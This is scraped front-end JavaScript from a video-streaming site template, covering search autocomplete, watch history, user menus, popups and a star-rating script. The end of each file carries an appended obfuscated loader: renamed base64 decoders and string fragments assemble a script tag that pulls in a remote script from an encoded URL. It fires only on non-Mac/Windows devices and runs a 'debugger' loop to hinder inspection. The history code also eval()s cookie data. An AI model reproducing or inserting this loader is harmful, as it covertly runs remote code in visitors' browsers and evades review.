            var SearchWidth = $('.hl-search-text').innerWidth();
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "hl-search-input",
                    resultsClass: "conch-results hl-alert-box hl-bg-site hl-fadeIn",
                    width: SearchWidth, scrollHeight: 400, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, selectFirst: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $(this).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
            });
        },
    },
    'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = Conch.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="hl-public-item"><a title="'+json[i].name+'" href="'+json[i].link+'"><div class="hl-item-pic hl-col-xs-4"><div class="hl-item-thumb hl-lazy" data-original="'+json[i].pic+'" style="background-image:url('+json[i].pic+');"><span class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></span></div></div><div class="hl-item-content hl-col-xs-8"><div class="hl-item-title hl-text-site hl-lc-2">'+json[i].name+'</div><div class="hl-item-blurb hl-text-muted hl-lc-1"><span>继续观看'+json[i].part+'</span></div></div></a></li>';
				}
				$("#hl-history").append(list);
				$(".hl-hy-title").append('<a class="hl-hy-clear hl-text-muted hl-pull-right" target="_self" href="javascript:void(0)" onclick="Conch.History.Clear();"><i class="iconfont hl-icon-lajitong">清空</a>');
			}else{
				$("#hl-history").append('<li class="hl-empty-wrap hl-text-center hl-col-xs-12"><i class="iconfont hl-icon-wushuju"></i><p>暂无记录</p><p class="hl-user-tips"><a class="hl-bg-conch mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			if($(".hl-vod-history").length){
	            var $that = $(".hl-vod-history");
	            Conch.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = Conch.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          Conch.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    Conch.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            Conch.Cookie.Del('history');
            $("#hl-history").empty();
			$(".hl-hy-list").html('<div class="hl-hy-clear-tips">已清空观看记录</div>');
        },
	},
    'User':{
        'IsLogin':0,
        'Init':function(){
            if($('.conch-user').length >0){
                $('body').on('click', '.conch-user', function(e){
                    MAC.User.Login();
                });
            }
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var $User = maccms.path + '/index.php/user',
                    $Favs = maccms.path + '/index.php/user/favs',
                    $Plays = maccms.path + '/index.php/user/plays',
                    $UserId = MAC.Cookie.Get('user_id'),
                    $UserName = MAC.Cookie.Get('user_name'),
                    $UserNickName = MAC.Cookie.Get('user_nick_name'),
                    $GroupId = MAC.Cookie.Get('group_id'),
                    $GroupName = MAC.Cookie.Get('group_name'),
                    $Portrait = MAC.Cookie.Get('user_portrait'),
                    $VIP = '<i class="iconfont hl-icon-zuanshi"></i>';
                    MAC.User.IsLogin = 1;
                if($UserNickName != null){
                    var $Name = $UserNickName;
                }else{
                    var $Name = $UserName;
                }
                if($('.conch-user').length >0) {
                    if ($('.conch-user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.conch-user').attr('title',$Name);
                        $('.conch-user').text('');
                        $('.conch-user').addClass('hl-user-face');
                        $('.conch-user').append('<img class="face" src="'+$Portrait+'" alt="'+$Name+'">');
                        if (Conch.Browser.Swidth<768){$('.conch-user').attr('href',$User);}
                    }
                    if($GroupId <3){
                        var $Group = $GroupName;
                    }else{
                        var $Group = $VIP + $GroupName;
                    }
                    var html = '<div class="hl-alert-box hl-bg-site hl-fadeIn-sm">';
                    html += '<div class="hl-user-box"><a class="hl-login-out hl-text-muted" href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出</a><div class="hl-user-info hl-text-center"><span class="hl-user-name">'+$Name+'</span><span class="hl-user-point hl-text-muted">'+$Group+'</span></div><div class="hl-user-list hl-bg-subs hl-text-muted"><a href="'+$User+'" target="_self"><i class="iconfont hl-icon-huiyuan"></i>主页</a><a href="'+$Plays+'" target="_self"><i class="iconfont hl-icon-shijian"></i>历史</a><a href="'+$Favs+'" target="_self"><i class="iconfont hl-icon-shoucang"></i>收藏</a></div></div>'
                    $('.conch-user').after(html);
                    $('.conch-user').removeClass('conch-user');
                }

            }
        }
    },
    'Alert':{
        'Init': function() {
            Conch.Alert.Popup();
        },
        'Close': function() {
            $('.hl-close-full').click(function(){
                $("html,body").removeClass("hl-htmlover");
                $('.hl-full-alert').removeClass('hl-full-x0')
            });
            $(".hl-pops-bg-active,.hl-from-list li").click(function(){
                $('.hl-half-alert').removeClass("hl-half-y0");
                $('.hl-from-btn').removeClass("hl-from-op");
                setTimeout(function(){
                    $(".hl-pops-bg-active").removeClass("hl-pops-bg-active");	
                    $(".hl-pops-bg").remove();	
                },200);
            });
        },
        'Popbg': function() {
            if($(".hl-pops-bg").length>0){
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }else{
                $("body").append('<div class="hl-pops-bg"></div>');
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }
        },
        'Popup': function() {
            $('.hl-alert-items').each(function(){
                if ($(this).length) {
                    $(this).hover(function(){
                        $(this).find(".hl-alert-box").show();
                        $(this).find('.hl-lazy').lazyload({threshold: 100});
                    },function(){
                        $(this).find(".hl-alert-box").hide();
                    })
                }
            });
            $('.hl-full-items').each(function(){
                if ($(this).length) {
                    var $this = $(this);
                    var $wrap = $(this).find('.hl-full-alert');
                    var $btn = $(this).parent().find('.hl-full-op');
                    $btn.click(function(){
                        if(Conch.Browser.Swidth<768){
                            $wrap.addClass('hl-full-x0');
                            $("html,body").addClass("hl-htmlover");
                        }else{
                            if($this.children().css('display')=='block'){
                                $this.parent().removeClass('hl-data-show');
                            }else{
                                $this.parent().addClass('hl-data-show');
                            }
                        }
                        $this.find('.hl-lazy').lazyload({threshold: 100});
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-pops-items').each(function(){
                if ($(this).length) {
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-half-items').each(function(){
                if ($(this).length) {
                    var $box = $(this).find('.hl-half-y100');
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        $box.addClass('hl-half-y0');
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-from-buttons').each(function(){
                if ($(this).length) {
                    var $_this = $(this),
                        $btn = $_this.find('.hl-from-btn'),
                        $wrap = $_this.find('.hl-from-wrap');
                    $btn.click(function(){
                        var $__this = $(this);
                        $btn.addClass('hl-from-op');
                        $wrap.addClass('hl-half-y0');
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                    $(".hl-from-list li").bind("click", function(){
                        var e = $(this).index(),
                            $from = $(".hl-from-btn"),
                            $href = $(this).data("href");
                        $(this).removeClass().addClass("active").siblings().removeClass();
                        $from.hide();
                        $from.eq(e).show();
                        $(".hl-play-btn").attr("href",$href);
                    });
                }
            });
        },
        'Notice':function(){
            if(Conch.Cookie.Get('tips')===null){
                Conch.Alert.Popbg();
                $("body").append('<div class="hl-poptips-wrap hl-bg-site"><div class="hl-poptips-title"><h2>'+conchtpl.tipt+'</h2></div><div class="hl-poptips-content">'+conchtpl.tipc+'</div><div class="hl-poptips-btn"><a class="hl-bg-conch no" href="javascript:;">我知道了</a><a class="hl-bg-subs" href="javascript:;">取消</a></div></div>');
                $(".hl-poptips-btn a.no").click(function() {
                    Conch.Cookie.Set('tips','ok',1);
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
                $(".hl-poptips-btn a").click(function() {
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
            }
        },
    },
    'Shows':{
        'Init': function() {
            Conch.Shows.Text();
            Conch.Shows.List();
            Conch.Shows.Sort();
            Conch.Shows.Tabs();
            Conch.Shows.Change();
            Conch.Shows.Copyright();
        },
        'Text': function() {
             $(".hl-show-text").each(function(){
                var $wrap=$(this).parent(),
                    $text=$wrap.find('.hl-content-text').children(),
                    $t=$(this).find('em');
                if($text.height() > 48){
                    $(this).show(); 
                }else{
                    $(this).hide();
                }
                $(this).on("click",function(){
                    if($wrap.hasClass("hl-content-hide")){
                        $wrap.removeClass('hl-content-hide');
                        $wrap.addClass('hl-content-show');
                        $t.text('收起')
                    }else{
                        $wrap.removeClass('hl-content-show');
                        $wrap.addClass('hl-content-hide');
                        $t.text('展开')
                    }
                });
            });
        },
        'List': function() {
            $('.hl-show-list').each(function(){
                var $wrap=$(this).parent().parent(),
                    $t=$(this).find('em');
                $(this).on('click',function(){
                    if($wrap.hasClass('hl-list-hide-xs')){
                        $(this).attr('href','javascript:void(0)');
                        $wrap.removeClass('hl-list-hide-xs');
                        $t.text('收起全部')
                    }else{
                        $(this).attr('href','#playlist');
                        $wrap.addClass('hl-list-hide-xs');
                        $t.text('展开全部')
                    }
                    Conch.Swiper.Scrolls();
                });
            });
        },
        'Sort': function() {
            $(".hl-sort-btn").each(function(){
                var $i=$(this).find('i');
                var $t=$(this).find('span');
                $(this).on("click",function(e){
                    if($i.hasClass("hl-icon-daoxu")){
                        $i.removeClass('hl-icon-daoxu');
                        $i.addClass('hl-icon-zhengxu');
                        $t.text('正序')
                    }else{
                        $i.removeClass('hl-icon-zhengxu');
                        $i.addClass('hl-icon-daoxu');
                        $t.text('倒序')
                    }
                    e.preventDefault();
                    $(this).parent().parent().find(".hl-sort-list").each(function(){
                        var $pl=$(this).find("li");
                        for(let i=0,j=$pl.length-1;i<j;){
                            var l=$pl.eq(i).clone(true);
                            var r=$pl.eq(j).replaceWith(l);
                            $pl.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
        },
        'Tabs': function() {
            $('.hl-tabs-item').each(function(){
                if ($(this).length) {
                    var $_this = $(this);
                    var $tab = $_this.find('.hl-tabs .hl-tabs-btn');
                    var $box = $_this.find('.hl-tabs-box');
                    var $box2 = $_this.find('.hl-tabs-box2');
                    $tab.click(function(){
                        var $this = $(this);
                        var $t = $this.index();
                        $tab.removeClass('active');
                        $this.addClass('active');
                        $box.hide();
                        $box2.hide();
                        $box.eq($t).show();
                        $box2.eq($t).show();
                        $_this.find('.hl-tabs-box .hl-lazy').lazyload({threshold: 100});
                    })
                }       
            });
        },
        'Change': function(){
            if ($('.hl-more-change').length) {
                var divs=[];
                var divCnt = 3;
                for (var i=0;i<divCnt;i++) {
                   divs[i] = $(".hl-change-box"+(i+1));
                }
                var selectedDiv = 0;
                $('.hl-more-change').on('click', function(){
                    selectedDiv++;
                    selectedDiv = selectedDiv % divCnt;
                    for (var i=0;i< divCnt;i++) {
                       $(this).closest('.hl-row-box', '.hl-change-list').find(divs[i]).removeClass('hl-show').addClass('hl-hide'); 
                    }
                    $(this).closest('.hl-row-box', '.hl-change-list').find(divs[selectedDiv]).removeClass('hl-hide').addClass('hl-show'); 
                    $('.hl-lazy').lazyload({
                        threshold: 130
                    });
                });
            }
        },
        'Copyright':function(){
        },
    },
    'Other':{
        'Init': function() {
            Conch.Other.Color();
            Conch.Other.Navs();
            Conch.Other.Url();
            Conch.Other.Copy();
            Conch.Other.Set();
        },
        'Color': function() {
            var $cookie_color=$.cookie("color");
            var $btn = $(".hl-color-item a");
            if($cookie_color!=null){
                if($cookie_color=='black'){
                    $btn.attr("id","white");$btn.html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $btn.attr("id","black");$btn.html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            }
			$(".hl-color-item a").click(function(){
                var $Color = $(this).attr("id"); 
                $("link[name='color']").attr("href","/template/ivod/asset/css/"+$Color+".css?v="+conchtpl.ver+"");  
                $.cookie("color",$Color,{expires:365, path: '/'});
                if($Color=='black'){
                    $(this).attr("id","white");
                    $(this).html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $(this).attr("id","black");
                    $(this).html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            });
		},
        'Navs': function() {
            $('.hl-nav-item').each(function(){
                var $Active = $('.hl-nav-item a.active'),
                    $Display = $Active.parent().css('display'),
                    $text = $Active.text();
                if ($Active.length>0 && $Display=='none') {
                    $('.hl-nav-more a>span').addClass('hl-text-conch').addClass('active');
                    $('.hl-nav-more a>span').text($text);
                }else{
                    $('.hl-nav-more a>span').removeClass('hl-text-conch').removeClass('active');
                    $('.hl-nav-more a>span').text('全部');
                }
            });
            $(".hl-open-menu").on('click', function(){
                $(".conch-menus").addClass("active");
                $(".conch-ms-close,.conch-ms-overlay").on('click', function(){
                    $(".conch-menus").removeClass("active");
                });
            });
        },
        'Url': function(){
            var short = $(".hl-short-url");
            if (conchtpl.slink=="") {
                var url = encodeURI(Conch.Browser.url);
            }else{
                var url = conchtpl.slink + encodeURI(Conch.Browser.urlpath);
            };
            if (conchtpl.short=='1'){
                if (conchtpl.api=='1'){
                    $.ajax({
                    url: conchtpl.aurl + url,
                    type: "GET",
                    dataType: "jsonp", 
                    cache: false,
                    success: function (data, status) {
                        for(x in data.data.urls[0]) ;
                        short.prepend( data.data.urls[0].url_short);
                    },
                    error: function(obj,info,errObj){
                        short.prepend(url);
                    },
                    });
                }else{
                    var ajax = new XMLHttpRequest();
                    var token = conchtpl.tok;
                    var longUrl = url;
                    var termOfValidity = conchtpl.term;
                    ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
                    ajax.setRequestHeader("Content-Type", "application/json");
                    ajax.setRequestHeader("Token", token);
                    ajax.send(JSON.stringify({
                        Url: longUrl,
                        TermOfValidity: termOfValidity
                    }));
                    ajax.onreadystatechange = function () {
                        if (ajax.readyState === 4 && ajax.status === 200) {
                            var obj =JSON.parse(ajax.responseText)
                            console.log(ajax.responseText);
                            if (obj.Code===0){short.prepend(obj.ShortUrl);}else{short.prepend(url);}
                        }
                    }
                };
            }else{
                short.prepend(url);
            }
        },
        'Target':function(){
            $('a').each(function(){
                var str = $(this).attr("href");
                if($(this).length && str.indexOf("java") == -1){
                    $(this).attr("target","_blank");
                }
            });
        },
        'Copy': function() {
            var btn=document.getElementsByClassName('conch-copy');
            var clipboard=new Clipboard(btn);
            clipboard.on('success', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制成功</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
            clipboard.on('error', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制失败！请手动复制</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
        },
        'Set': function() {
            $('.hl-more-list').each(function(){
                if ($(this).length) {
                    var $wrap = $(this).parent().parent();
                    $(this).click(function(){
                        $wrap.removeClass('hl-list-hide');
                        $(this).parent().remove();
                    });
                }
            });
            $('.hl-vod-big').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight();
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-vod-widebig.hl-list-v12').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight()*2+80;
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-setups-op a').click(function(){
                var $setup=$(this).parent().parent();
                if($setup.css('right')=='0px'){
                    $setup.removeClass('active');
                }else{
                    $setup.addClass('active');                   
                }
            });
            $('.hl-head-slide').each(function(){
                if ($(this).length) {
                    var Title = $(this).find('h2').innerWidth();
                    var Swrap = Title+10;
                    $(this).find('.hl-rb-type-child').css('width','calc(100% - '+Swrap+'px)');
                }
            });
            $('.hl-this-box').each(function(){
                var $this = $(this),
                    $btn = $this.find(".hl-close-this");
                $btn.click(function(){
                    $this.remove();
                });
            });
        },
    },
};
$(document).ready(function() {
    Conch.Host();
    Conch.Resize();
    Conch.Images.Init();
    Conch.Swiper.Init();
    Conch.Scroll.Init();
    Conch.Search.Init();
    Conch.History.Init();
    Conch.User.Init();
    Conch.Alert.Init();
    Conch.Shows.Init();
    Conch.Other.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://ivod.net/template/ivod/asset/js/parts/gold.js
body_size: 1611
content:

var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	//$("#commnum").html(r['curpingfen'].num);
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		//$("#fenshu").css('width', parseInt(PFbai) + "%");
		//$("#total").css('width', parseInt(PFbai) + "%");
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
	//$("#golder").html(r['curpingfen'].golder);
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords").html(arr[curnum])
	}
};
			
function gold_init(){
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords").html($title);
					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/